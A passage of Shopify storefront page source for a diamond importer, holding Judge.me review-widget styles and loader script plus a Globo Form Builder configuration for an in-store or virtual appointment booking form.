!important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app .globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer button.checkout,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-82323 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(69,59,99,1);\n    color : #ffffff;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(69,59,99,1);\n    background: radial-gradient(rgba(69,59,99,1) 40%, #fff 45%);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(69,59,99,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .step.-completed .step__number,\n.globo-form-id-82323 .globo-form-app .line.-progress,\n.globo-form-id-82323 .globo-form-app .line.-start{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .checkmark__check,\n.globo-form-id-82323 .globo-form-app .checkmark__circle{\n    stroke: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .floating-button{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(69,59,99,1);\n}\n.globo-form-id-82323 .flatpickr-day.selected, \n.globo-form-id-82323 .flatpickr-day.startRange, \n.globo-form-id-82323 .flatpickr-day.endRange, \n.globo-form-id-82323 .flatpickr-day.selected.inRange, \n.globo-form-id-82323 .flatpickr-day.startRange.inRange, \n.globo-form-id-82323 .flatpickr-day.endRange.inRange, \n.globo-form-id-82323 .flatpickr-day.selected:focus, \n.globo-form-id-82323 .flatpickr-day.startRange:focus, \n.globo-form-id-82323 .flatpickr-day.endRange:focus, \n.globo-form-id-82323 .flatpickr-day.selected:hover, \n.globo-form-id-82323 .flatpickr-day.startRange:hover, \n.globo-form-id-82323 .flatpickr-day.endRange:hover, \n.globo-form-id-82323 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(69,59,99,1);\n    border-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-paragraph,\n.globo-form-id-82323 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"82323\"]{\n        --gfb-primary-color: rgba(69,59,99,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #FFF;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=82323\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/82323\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=82323\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=82323\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=82323  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select\"  id=\"82323-select\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"82323-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"82323-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall 